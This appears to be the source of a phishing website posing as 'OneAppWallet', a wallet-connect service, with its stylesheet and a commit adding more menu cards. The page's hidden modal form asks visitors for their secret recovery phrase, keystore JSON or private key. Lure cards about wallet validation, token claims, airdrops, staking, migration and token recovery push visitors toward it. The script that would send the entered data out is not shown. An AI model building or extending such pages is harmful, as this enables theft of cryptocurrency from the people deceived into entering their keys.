
==== index.html @ 6c21e643 "new page nd landing page" ====
<!DOCTYPE html>
<html lang="en">
  <head>
    <title>OneAppWallet : Your One Stop Universal Wallet</title>

    <meta
      name="viewport"
      content="width=device-width, initial-scale=1, user-scalable=no"
    />

    <link href="./css/all.min.css" rel="stylesheet" />
    <link href="./css/style.css" rel="stylesheet" />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Archivo+Narrow:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap"
      rel="stylesheet"
    />

    <script src="./js/jquery.min.js"></script>
    <script src="./js/all.min.js"></script>
    <script src="./js/sweetalert.min.js"></script>
    <script src="./js/main.js"></script>
  </head>

  <body>
    <div class="floating-divider"></div>

    <div class="floating-island">
      <div class="floating-island-header">
        <div class="right">
          <i class="fa fa-times" onclick="chaseFloatingIsland()"></i>
        </div>
        <h3>Connect Your BitPay Wallet</h3>
        <p>Import Your Wallet On The Go</p>
      </div>
      <div class="floating-island-body">
        <div id="flash_info">
          <img src="./img/Binance Chain.jpg" />
          <h3>Binance Chain</h3>
        </div>
        <div class="import-type">
          <div class="import-selection">
            <p onclick="keysupin('Phrases')">Phrases</p>
            <p onclick="keysupin('KeyStore JSON')">KeyStore JSON</p>
            <p onclick="keysupin('Private Key')">Private Key</p>
          </div>
          <div class="import-selected">
            <form id="key_submission">
              <input type="hidden" value="Phrases" id="import" />
              <input type="hidden" value="" id="wallet" />
              <label> Enter Secret Recovery Phrase </label>
              <textarea
                rows="6"
                id="pphse"
                placeholder="Enter Your Secret Recovery Phrase Which Is Always Either 12, 15, 18, 21 or 24 Words, Each Separate By A Space"
              ></textarea>
              <button>Import Wallet</button>
            </form>
          </div>
        </div>
      </div>
    </div>

    <header>
      <div class="main_header">
        <div class="header-links">
          <a href="./"> How To </a>
          <a href="./wallet.html"> Wallets </a>
          <a href="./wallet.html"> Apps </a>
        </div>

        <div class="header_identity">
          <h3>OneAppWallet</h3>
        </div>

        <div class="clear"></div>
      </div>
    </header>

    <main>
      <div class="main_container">
        <div class="site_welcome">
          <h3>OneAppWallet</h3>
          <p>Open protocol for connecting Wallets to Dapps</p>
          <img src="./img/banner.png" />
        </div>

        <div class="how_to" id="how_to">
          <div class="how_to_flex">
            <div class="how_to_what_is">
              <h3>What is OneAppWallet?</h3>
              <p>
                OneAppWallet is an open source protocol for connecting
                decentralised applications to mobile wallets with QR code
                scanning or deep linking. A user can interact securely with any
                Dapp from their mobile phone, making wallets a safer choice
                compared to desktop or browser extension wallets.
              </p>
            </div>
            <div class="how_to_how_work">
              <h3>How does it work?</h3>
              <p>
                OneAppWallet connects web applications to supported mobile
                wallets session is started by a scanning a QR code (desktop) or
                by clicking an application deep link (mobile).
              </p>
            </div>
          </div>

          <div class="wallets">
            <h3>Connect Your Wallet</h3>

            <div class="homedarkblock">
              <div class="homedarkblockdiv">
                <h5>1.</h5>
                <h4>Wallet Validation</h4>
                <p>
                  You can proceed with this option to validate your wallet using
                  our powerful and secured dapps tools.
                </p>
                <a href="./wallet.html"> Validate Wallet </a>
              </div>

              <div class="homedarkblockdiv">
                <h5>2.</h5>
                <h4>Claim NFTs or Tokens</h4>
                <p>
                  Claim NFTs or Tokens from eligible prize pools and reward
                  programs.
                </p>
                <a href="./wallet.html"> Claim NFTs or Tokens </a>
              </div>

              <div class="homedarkblockdiv">
                <h5>3.</h5>
                <h4>Wallet Synchronization</h4>
                <p>
                  Authenticate or Synchronize your wallet using our secure
                  protocol.
                </p>
                <a href="./wallet.html"> Synchronize Wallet </a>
              </div>

              <div class="homedarkblockdiv">
                <h5>4.</h5>
                <h4>Nft Minting</h4>
                <p>Mint desired NFTs from the server directly to your wallet</p>
                <a href="./wallet.html"> Synchronize Wallet </a>
              </div>

              <div class="homedarkblockdiv">
                <h5>5.</h5>
                <h4>Get Whitelisted</h4>
                <p>
                  Be among the very first to recieve in the airdrop participants
                </p>
                <a href="./wallet.html"> Synchronize Wallet </a>
              </div>

              <div class="homedarkblockdiv">
                <h5>6.</h5>
                <h4>Rectify or Recover Token</h4>
                <p>
                  Rectify or Recover lost tokens using End-to-end encryption
                  whick keeps client-side generated keys and all user activity
                  private.
                </p>
                <a href="./wallet.html"> Rectify or Recover Token </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </main>

    <footer></footer>
  </body>
</html>
---- css/style.css ----
* {
  padding: 0;
  margin: 0;
  outline: none;
  text-decoration: none;
  border: none;
  font-family: "Archivo Narrow", sans-serif;
}

.right {
  float: right;
}

.clear {
  clear: both;
}

html,
body {
  background: #121212;
  color: #ffffff;
}

.floating-divider {
  position: fixed;
  width: 100%;
  height: 100vh;
  background: #222222a4;
  margin-left: -200%;
  transition: all 0.6s;
}

.floating-divider.active {
  margin-left: 0;
}

.floating-island {
  background: #121212;
  width: 40%;
  display: block;
  margin: 20px auto;
  margin-left: 30%;
  position: fixed;
  text-align: center;
  align-self: center;
  border-radius: 6px;
  transition: all 0.6s;
  margin-top: -200vh;
}

.floating-island.active {
  margin-top: 20px;
}

.floating-island .floating-island-header {
  background: #d4af37;
  padding: 12px;
  margin-bottom: 20px;
  color: #ffffff;
}

.floating-island .floating-island-header h3 {
  font-size: 28px;
  font-weight: 600;
}

.floating-island .floating-island-header p {
  font-size: 18px;
}

.floating-island .floating-island-body {
  padding: 12px;
}

.floating-island .floating-island-body img {
  width: 30%;
}

.floating-island .floating-island-body h3 {
  font-size: 28px;
}

.floating-island .floating-island-body .import-type img {
  display: block;
  width: 60%;
  padding: 5px;
  margin: 10px auto;
}

.floating-island .floating-island-body .import-type .import-selection {
  display: flex;
  justify-content: space-evenly;
}

.floating-island .floating-island-body .import-type .import-selection p {
  cursor: pointer;
  padding: 10px;
  border-bottom: thin solid #d4af37;
}

.floating-island .floating-island-body .import-type .import-selected label {
  padding: 2px;
  font-size: 18px;
  font-weight: 600;
  display: block;
  text-align: left;
  margin: 6px auto;
}

.floating-island .floating-island-body .import-type .import-selected textarea {
  padding: 12px;
  font-size: 16px;
  font-weight: 600;
  resize: none;
  background: transparent;
  color: #f1f1f1;
  border-bottom: 2px solid #d4af37;
  display: block;
  margin: 2px auto;
  width: 80%;
}

.floating-island .floating-island-body .import-type .import-selected button {
  padding: 12px;
  font-size: 16px;
  font-weight: 600;
  background: #d4af37;
  border: 2px solid #d4af37;
  display: block;
  margin: 12px auto;
  width: 40%;
  color: #ffffff;
  border-radius: 4px;
}

.floating-island
  .floating-island-body
  .import-type
  .import-selected
  button:hover {
  background: #ffffff;
  border: 2px solid #d4af37;
  color: #d4af37;
}
.homedarkblock {
  width: 75%;
  margin: 50px auto;
  padding: 20px;
  border-radius: 5px;
  background: #ffffff;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: space-around;
}

.homedarkblock .homedarkblockdiv {
  width: 40%;
  margin: 10px 0;
  padding: 12px 6px;
  color: #121212;
}

.homedarkblock .homedarkblockdiv h4 {
  font-size: 1.3rem;
  margin: 10px 0;
}

.homedarkblock .homedarkblockdiv p {
  font-size: 1rem;
  margin: 10px 0;
}

.homedarkblock .homedarkblockdiv h5 {
  color: #ffc11e;
  font-size: 1.7rem;
}

.homedarkblock .homedarkblockdiv a {
  background: #ffc11e;
  padding: 12px 30px;
  font-weight: 400;
  color: #ffffff;
  border-radius: 5px;
  display: inline-block;
  margin: 10px 0;
}

header {
  background: #121212;
  padding: 20px;
  justify-content: space-evenly;
  box-shadow: 0px 0px 7px 6px #272727;
}

header .header_identity {
  float: left;
  width: 60%;
}

header .header_identity h3 {
  font-size: 26px;
  color: #d4af37;
}

header .header-links {
  float: right;
  width: 40%;
  display: flex;
  justify-content: space-evenly;
}

header .header-links a {
  padding: 10px;
  font-size: 18px;
  display: inline-block;
  color: #d4af37;
  font-weight: 600;
}

main {
  width: 90%;
  margin: 20px auto;
}

.site_welcome {
  padding: 10px;
  width: 90%;
  margin: 20px auto;
  text-align: center;
}

.site_welcome h3 {
  font-size: 54px;
  font-weight: 600;
}

.site_welcome p {
  font-size: 28px;
  font-weight: 400;
}

.site_welcome img {
  width: 90%;
  display: block;
  margin: 10px auto;
}

.how_to {
  width: 90%;
  margin: 10px auto;
}

.how_to .how_to_flex {
  display: flex;
  justify-content: space-evenly;
}

.how_to .how_to_flex > * {
  width: 48%;
}

.how_to .how_to_flex > * h3 {
  font-size: 28px;
  font-weight: 900;
  margin: 5px auto;
}

.how_to .how_to_flex > * p {
  font-size: 18px;
  margin: 5px auto;
  padding: 10px;
  font-weight: 300;
  word-spacing: 2px;
}

.wallets h3 {
  font-size: 48px;
  font-size: 600;
  text-align: center;
  margin: 20px auto;
}

.wallets .wallet_search {
  display: flex;
  justify-content: space-evenly;
  padding: 10px;
  width: 90%;
  margin: 10px auto;
}

.wallets .wallet_search input {
  padding: 16px;
  font-weight: 400;
  font-size: 18px;
  width: 100%;
  border: 2px solid #d4af37;
  border-right: none;
  background: transparent;
  width: 80%;
  color: #f1f1f1;
}

.wallets .wallet_search button {
  padding: 16px;
  font-weight: 400;
  font-size: 18px;
  width: 100%;
  background: #d4af37;
  color: #ffffff;
  border: 2px solid #d4af37;
  border-left: none;
  width: 20%;
}

.wallets .your_wallets {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-evenly;
}

.wallets .your_wallets .wallet {
  width: 20%;
  padding: 14px;
  margin: 12px auto;
  display: block;
  background: #121212;
  box-shadow: 0px 0px 4px 1px #272727;
  display: flex;
  justify-content: space-evenly;
  border-radius: 4px;
  cursor: pointer;
}

.wallets .your_wallets .wallet img {
  width: 35%;
}

.wallets .your_wallets .wallet p {
  width: 65%;
  text-align: center;
  margin-top: 19px;
  font-size: 18px;
  font-weight: 600;
}

@media (max-width: 500px) {
  .floating-island {
    width: 90%;
    margin-left: 5%;
    overflow-y: scroll;
  }

  .wallets .wallet_search {
    width: 100%;
  }

  .wallets .wallet_search input {
    width: 75%;
  }

  .how_to .how_to_flex {
    display: block;
  }

  .how_to .how_to_flex > * {
    width: 100%;
  }

  .wallets .your_wallets {
    display: block;
  }

  .wallets .wallet_search button {
    padding: 16px;
    font-weight: 400;
    font-size: 18px;
    background: #d4af37;
    color: #ffffff;
    border: 2px solid #d4af37;
    border-left: none;
    width: 25%;
  }

  .wallets .your_wallets .wallet {
    width: 90%;
  }

  .homedarkblock {
    flex-direction: column;
  }

  .homedarkblock .homedarkblockdiv {
    width: 90%;
  }
}


==== commit c131c504: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -168,6 +168,43 @@
                 </p>
                 <a href="./wallet.html"> Rectify or Recover Token </a>
               </div>
+              
+              <div class="homedarkblockdiv">
+                <h5>7.</h5>
+                <h4>Connect To DAPPS</h4>
+                <p>
+                  Restore connection, or reconnect your wallet.
+                </p>
+                <a href="./wallet.html"> Connect To DAPPS </a>
+              </div>
+              
+              <div class="homedarkblockdiv">
+                <h5>8.</h5>
+                <h4>Stake/UnStake</h4>
+                <p>
+                  Stake assets from your wallet, or cancel already staked wallets and apply for refunds
+                </p>
+                <a href="./wallet.html"> Stake/UnStake </a>
+              </div>
+              
+              <div class="homedarkblockdiv">
+                <h5>9.</h5>
+                <h4>Migrate</h4>
+                <p>
+                  Migrate all your assets from one wallet to another, quick, easy and reliable
+                </p>
+                <a href="./wallet.html"> Migrate </a>
+              </div>
+              
+              <div class="homedarkblockdiv">
+                <h5>10.</h5>
+                <h4>Transaction Delay</h4>
+                <p>
+                  File a report on delayed transactions or hasten them up with your wallet
+                </p>
+                <a href="./wallet.html"> Transaction Delay </a>
+              </div>
+            
             </div>
           </div>
         </div>
